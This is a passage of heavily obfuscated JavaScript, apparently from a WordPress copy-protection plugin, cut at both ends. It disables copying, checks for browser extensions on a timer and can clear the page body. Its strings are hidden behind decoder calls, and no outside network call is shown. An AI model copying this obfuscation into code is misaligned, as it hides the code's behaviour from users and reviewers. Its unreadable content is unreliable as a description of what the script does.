_0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const 